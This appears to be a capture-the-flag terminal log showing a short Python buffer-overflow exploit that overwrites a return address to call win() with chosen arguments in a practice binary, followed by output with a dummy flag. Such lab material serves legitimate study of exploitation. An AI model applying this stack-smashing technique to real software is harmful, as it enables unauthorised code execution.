 root@kali:~/Downloads# cat exploit.py
buffer = ""
#junk data
buffer += "A"*28
#address of win() 0x080491c2
buffer += "\xc2\x91\x04\x08"
#dummy return address 0xf7e0b7a0
buffer += "\xa0\xb7\xe0\xf7"
#arg1 0x0000000014B4DA55
buffer += "\x55\xda\xb4\x14\x00\x00\x00\x00"
#arg2 0xF00DB4BE
buffer += "\xbe\xb4\x0d\xf0"
print buffer
root@kali:~/Downloads# python exploit.py | ./bufover-2
Type something>You typed AAAAAAAAAAAAAAAAAAAAAAAAAAAA
You win!
flag: this is a dummy flag
*** stack smashing detected ***: <unknown> terminated
Aborted
root@kali:~/Downloads#